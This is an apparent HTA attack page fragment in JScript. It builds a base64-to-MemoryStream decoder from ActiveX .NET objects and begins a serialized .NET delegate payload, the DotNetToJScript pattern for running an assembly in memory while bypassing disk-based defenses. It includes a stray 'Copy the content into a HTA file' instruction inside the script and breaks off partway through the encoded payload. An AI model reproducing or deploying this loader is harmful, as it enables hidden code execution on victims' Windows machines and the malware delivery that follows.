 <script language="JScript">
window.resizeTo 500, 700
window.focus()
</script>
<!-- Start of main body content -->
<div class="container">
<script language="JScript">
function setversion() {}
Copy the content into a HTA file
function debug(s) {}
function base64ToStream(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"+
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+
"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+